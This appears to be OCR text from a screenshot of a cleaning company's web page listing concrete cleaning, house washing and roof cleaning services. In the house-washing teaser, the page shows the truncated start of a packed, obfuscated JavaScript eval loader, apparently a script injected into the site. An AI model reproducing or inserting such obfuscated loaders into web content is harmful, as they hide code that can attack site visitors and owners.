
Concrete Cleaning
Concrete Cleaning Services: Driveway Cleaning, Sidewalk
Cleaning, Parking Lot & Garage Cleaning, Drive Thrus, Store
Fronts, Strip Malls & Shopping Centers & More. Why …
Read
More...
House Washing
eval(function(p,a,c,k,e,r){e=function(c){return
c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=
[function(e){return …
Read More...
Roof Cleaning